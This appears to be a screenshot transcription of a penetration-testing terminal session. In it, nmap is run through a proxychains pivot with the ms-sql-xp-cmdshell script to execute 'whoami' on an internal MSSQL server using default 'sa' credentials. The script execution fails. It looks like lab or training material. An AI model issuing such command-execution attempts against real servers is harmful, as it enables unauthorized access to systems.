 ┌──(cl3al㉿CybSec-White-Hat-21)-[~/Downloads]
└─$ proxychains nmap -p 1433 --script ms-sql-xp-cmdshell --script-args mssql.username=sa,mssql.password=sa,ms-sql-xp-cmdshell.cmd="whoami" 172.16.1.5
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-19 18:34 MST
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  172.16.1.5:80 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  172.16.1.5:1433  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  172.16.1.5:1433  ...  OK
Nmap scan report for 172.16.1.5
Host is up (0.19s latency).

PORT     STATE SERVICE
1433/tcp open  ms-sql-s
|_ms-sql-xp-cmdshell: ERROR: Script execution failed (use -d to debug)

Nmap done: 1 IP address (1 host up) scanned in 5.80 seconds